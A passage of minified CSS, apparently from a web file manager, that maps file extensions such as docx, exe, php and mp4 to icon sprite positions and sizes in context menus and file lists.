!important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.context-menu-list .context-menu-item .font-icon.x-item-file.x-txt,.context-menu-list .context-menu-item .font-icon.x-item-file.x-textile,.context-menu-list .context-menu-item .font-icon.x-item-file.x-inc,.context-menu-list .context-menu-item .font-icon.x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.context-menu-list .context-menu-item .font-icon.x-item-file:before{content:"";}.x-item-small{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.x-item-file{background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url("../../../images/file_icon/icon_file/file.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/file.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/file.png?ver=3.30',sizingMethod='scale');width:100%;height:100%;display:inline-block;pointer-events:none;}.x-item-file.small{width:20px;height:20px;}.x-item-file.small.x-folder{width:18px;height:18px;}.file-list-icon .file .ico .x-item-file{border-radius:5px;margin-top:6px;margin-top:4px;}.bindary-box .ico .x-item-file{width:90px;height:90px;margin-top:28px;}.file-list-list .file .ico .x-item-file,.file-list-split .file .ico .x-item-file{border:none;}.ztree li span.tree_icon .x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.header-content #yarnball .x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.task-tab .tabs .tab .x-item-file,.task-tab .tabs .tab img{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.tasktab-dragging.tab .x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.tasktab-dragging.tab img{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.aui-title .x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.edit-tab .tabs .tab .name .x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.draggable-dragging .name .x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;}.context-menu-list .context-menu-item .font-icon.x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;margin-right:10px;}.context-menu-list .context-menu-item .font-icon.x-item-file:before{content:"";}.context-menu-list .context-menu-item img.x-item-file{position:relative;width:16px;height:16px;margin-right:4px;background-size:100% auto;vertical-align:middle;background:none;margin-right:10px;height:auto;}.aui-title .x-item-file.x-font-icon{font-size:12px;line-height:18px;color:#fff;}.x-txt,.x-textile,.x-oexe,.x-inc,.x-csv,.x-log,.x-asc,.x-tsv,.x-lnk,.x-url,.x-webloc,.x-meta,.x-localized,.x-xib,.x-xsd,.x-storyboard,.x-plist,.x-csproj,.x-pch,.x-pbxproj,.x-local,.x-xcscheme,.x-manifest,.x-vbproj,.x-strings,.x-jshintrc,.x-sublime-project,.x-readme,.x-changes,.x-changelog,.x-version,.x-license,.x-changelog,.x-abap,.x-abc,.x-as,.x-asp,.x-aspx,.x-ada,.x-adb,.x-htaccess,.x-htgroups,.x-htgroups,.x-htpasswd,.x-asciidoc,.x-adoc,.x-asm,.x-a,.x-ahk,.x-bat,.x-cmd,.x-cpp,.x-c,.x-cc,.x-cxx,.x-h,.x-hh,.x-hpp,.x-ino,.x-c9search_results,.x-cirru,.x-cr,.x-clj,.x-cljs,.x-cbl,.x-cob,.x-coffee,.x-cf,.x-cson,.x-cakefile,.x-cfm,.x-cs,.x-css,.x-curly,.x-d,.x-di,.x-dart,.x-diff,.x-patch,.x-dockerfile,.x-dot,.x-dummy,.x-dummy,.x-e,.x-ge,.x-ejs,.x-ex,.x-exs,.x-elm,.x-erl,.x-hrl,.x-frt,.x-fs,.x-ldr,.x-ftl,.x-gcode,.x-feature,.x-.gitignore,.x-glsl,.x-frag,.x-vert,.x-gbs,.x-go,.x-groovy,.x-haml,.x-hbs,.x-handlebars,.x-tpl,.x-mustache,.x-hs,.x-hx,.x-html,.x-hta,.x-htm,.x-xhtml,.x-eex,.x-html.eex,.x-erb,.x-rhtml,.x-html.erb,.x-ini,.x-inf,.x-conf,.x-cfg,.x-prefs,.x-io,.x-jack,.x-jade,.x-java,.x-ji,.x-jl,.x-jq,.x-js,.x-jsm,.x-json,.x-jsp,.x-jsx,.x-latex,.x-ltx,.x-bib,.x-lean,.x-hlean,.x-less,.x-liquid,.x-lisp,.x-ls,.x-logic,.x-lql,.x-lsl,.x-lua,.x-lp,.x-lucene,.x-Makefile,.x-makemakefile,.x-gnumakefile,.x-makefile,.x-ocamlmakefile,.x-make,.x-md,.x-markdown,.x-mask,.x-matlab,.x-mz,.x-mel,.x-mc,.x-mush,.x-mysql,.x-nix,.x-nsi,.x-nsh,.x-m,.x-mm,.x-ml,.x-mli,.x-pas,.x-p,.x-pl,.x-pm,.x-pgsql,.x-php,.x-phtml,.x-shtml,.x-php3,.x-php4,.x-php5,.x-phps,.x-phpt,.x-aw,.x-ctp,.x-module,.x-ps1,.x-praat,.x-praatscript,.x-psc,.x-proc,.x-plg,.x-prolog,.x-properties,.x-proto,.x-py,.x-r,.x-cshtml,.x-rd,.x-rhtml,.x-rst,.x-rb,.x-ru,.x-gemspec,.x-rake,.x-guardfile,.x-rakefile,.x-gemfile,.x-rs,.x-sass,.x-scad,.x-scala,.x-scm,.x-sm,.x-rkt,.x-oak,.x-scheme,.x-scss,.x-sh,.x-bash,.x-bashrc,.x-sjs,.x-smarty,.x-tpl,.x-snippets,.x-soy,.x-space,.x-sql,.x-sqlserver,.x-styl,.x-stylus,.x-svg,.x-swift,.x-tcl,.x-tex,.x-toml,.x-twig,.x-swig,.x-ts,.x-typescript,.x-str,.x-vala,.x-vbs,.x-vb,.x-vm,.x-v,.x-vh,.x-sv,.x-svh,.x-vhd,.x-vhdl,.x-wlk,.x-wpgm,.x-wtest,.x-xml,.x-rdf,.x-rss,.x-wsdl,.x-xslt,.x-atom,.x-mathml,.x-mml,.x-xul,.x-xbl,.x-xaml,.x-xq,.x-yaml,.x-yml,.x-cer,.x-reg,.x-config,.x-srt,.x-ass,.x-lrc{background-image:url("../../../images/file_icon/icon_file/txt.